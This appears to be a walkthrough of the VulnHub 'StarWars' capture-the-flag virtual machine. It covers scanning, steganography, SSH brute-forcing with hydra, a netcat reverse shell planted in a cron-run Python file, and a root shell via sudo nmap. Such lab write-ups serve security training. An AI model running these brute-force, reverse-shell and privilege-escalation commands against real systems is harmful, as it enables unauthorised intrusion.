StarWars is a beginner level virtual machine created by Sir Logic. this is another boot to root challenge. It’s available at VulnHub for penetration testing and you can download it from here
Network Scanning

Let’s start with arp scanning discovering our target IP address using the netdiscover command. there have many arp scanning tools but I use always Nmap and netdiscover.
|
1 |
sudo netdiscover |
Now we have our target IP Address, the next step is to scan the target machine by using the Nmap tool. This is to find the open ports and services on the target machine
|
1 |
nmap -sV -sC 192.168.43.233 |

As we can see from this output we have two ports open. we saw the port 22 and 80 are open. We have the 21/SSH Service as well as an 80/HTTP Service on the server.
Enumeration
we navigate to a web browser and explored the host IP address and we see two same images and an comment ( Password you shall find ).
|
1 |
http://192.168.43.233 |
After reading the page source code and we found a base64 string. but not useful. then I download the image of our local system and starting the stenography image file I use different types of tools but they didn’t give me the right output.
I’m stuck here then I Found a ruby tool zsteg ( detect stegano-hidden data in PNG & BMP ) using the command you can download the tool.
|
1 |
sudo get install zsteg |
|
1 |
zsteg -a yoga.png |


After extract the image hidden data we found a password but we need a username. for more details again i started enumeration on port 80 and by checking robots.txt file we found an directory /r2d2
|
1 |
http://192.168.43.233/robots.txt |
but there is nothing useful using the cewl tool I create a word-list by using the command.
|
1 |
sudo cewl http://192.168.43.233/r2d2 -vv -w word-pass.txt |
|
1 |
http://192.168.43.233/r2d2 |

I try the wordlist for ssh username. after spending one hour we couldn’t found any possible username then I search google for ( StarWars wordlist ) and I found a word-list you can download here the wordlists link and again try a new user list.
|
1 2 |
sudo vi user.txt hydra -L user.txt -p "babyYoda123" 192.168.43.233 ssh |
After 217 tries hydra discover a possible username and password then now try to log in ssh server.
|
1 |
ssh han@192.168.43.233 |


now I’m starting enumerating the user directory and i found a secrets notes file After i read the note.txt i see a hind Anakin is a cewl kid.
|
1 2 3 4 |
ls -lsa cd .secrets/ ls cat note.txt |
and I found a group name anakin and there are two users Darth,skywalker
|
1 |
cat /etc/group |grep anakin |
again I run the cewl tool for creating a new word-list and cread a usernames file using these command and again starting SSH brute-forcing.
|
1 2 3 4 |
sudo cewl http://192.168.43.233/r2d2 -vv -w word-pass.txt ls sudo echo -e "Darth\nskywalker" > /tmp/user.txt sudo hydra -L /tmp/user.txt -P word-pass.txt ssh://192.168.43.233 |

as we see again we found a valid username an password. i change our current user by using su ( switch user ) command and again we found a secrets note.txt file
|
1 2 3 4 5 |
su skywalker cd ~/ ls -lsa cd .secrets/ cat note.txt |

after reading the note.txt file we move the Darth home directory and there I found a python file after reading the file we see a message this file is automatically run every minute and the Anakin group have read-write permission this file
|
1 2 3 |
cd /home/Darth/ cd .secrets/ cat evil.py |
so I edit and creating a netcat reverse shell by using these commands but first we open a new console window and starting netcat listener any port.
|
1 2 3 |
nc -lvp 77 echo -e 'import os\nos.system("nc 192.168.43.103 77 -e /bin/bash")' > evil.py cat evil.py |

After a minute we got reverse connection target machine and our user is changed to skywalker to Darth
|
1 2 |
sudo nc -lvp 77 sudo -l |
Privilege Escaltion
Let run the sudo -l command to enumerate if this user can run some application with root privileges and without a password. and We found Darth user can run the Nmap command. I already read Nmap privilege escalation without wasting our time I run the privilege escalation command one by one.
|
1 2 3 |
var=$(mktemp) echo 'os.execute("/bin/bash")' > $var sudo nmap --script=$var |


Now we have root shell target machine let’s move the root directory and read the our final flag.
|
1 2 3 |
cd /root ls cat flag.txt |
Tre: 1 vulnhub walkthrough link